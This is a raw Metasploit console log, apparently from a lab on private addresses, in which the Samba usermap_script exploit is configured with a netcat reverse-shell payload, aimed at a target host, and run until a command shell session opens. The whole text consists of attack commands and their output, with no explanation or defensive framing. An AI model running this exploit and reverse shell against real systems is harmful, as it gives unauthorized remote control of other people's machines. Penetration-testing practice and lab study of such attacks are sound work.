 msf6 exploit(multi/samba/usermap_script) > use 8
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.253.128:4444
[*] Command shell session 3 opened (192.168.253.128:4444 -> 192.168.253.137:54004 ) at 2025-06-10 00:05:48 -0400